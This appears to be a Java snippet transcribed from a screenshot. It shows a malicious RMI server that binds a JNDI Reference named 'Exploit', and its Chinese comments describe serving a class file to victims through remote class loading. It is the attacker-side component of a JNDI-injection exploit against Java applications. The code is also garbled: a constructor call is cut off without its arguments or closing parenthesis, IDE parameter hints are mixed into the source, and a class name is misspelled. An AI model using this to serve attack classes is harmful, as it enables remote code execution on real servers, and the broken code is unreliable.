 public class rmiServer {
public static void main(String[] args) throws Exception {
//Registry registry = LocateRegistry.createRegistry(1099);//创建RMI注册表
Registry registry = LocateRegistry.getRegistry();//创建RMI注册表
//创建class信息。将指引我们自己搭建的RMI服务器去获取Class文件。
Reference reference = new Reference( className: "Exloit", factory: "Exploit",
//获取Refer信息包装对象
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
//监听1099端口，提供1099到Refer之间的服务
registry.bind( name: "Exploit", referenceWrapper);
}
}